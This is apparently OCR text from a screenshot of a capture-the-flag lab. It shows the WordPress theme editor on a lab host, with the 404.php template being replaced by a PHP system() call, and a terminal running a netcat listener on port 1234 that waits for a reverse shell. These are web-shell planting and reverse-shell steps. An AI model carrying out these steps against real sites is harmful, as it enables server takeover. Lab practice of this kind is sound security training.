 192.168.1.138
10.9.14.22
10.10.145.239
Edit Themes ‹ All in One —
10.10.145.239/wordpress/in
http://10.10.145.239/wordpr
Using PHP Wrappers with
10.10.145.239/wordpress/wp-admin/theme-editor.php?file
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
All in One
0
New
Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit:
Twenty Twenty
Select
Selected file content:
1 <?php
2 system("";)
3 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Documentation:
Function Name...
Look Up
Update File
❯ nc -nvlp 1234
listening on [any] 1234 ...